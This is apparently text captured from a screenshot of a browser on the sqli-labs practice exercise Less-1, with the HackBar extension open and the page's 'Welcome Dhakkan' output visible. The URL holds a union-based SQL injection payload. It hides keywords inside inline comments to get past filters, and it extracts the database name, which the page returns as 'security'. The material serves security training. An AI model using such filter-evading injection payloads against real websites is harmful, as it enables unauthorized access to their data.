 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,database(/*//--/*/),3%23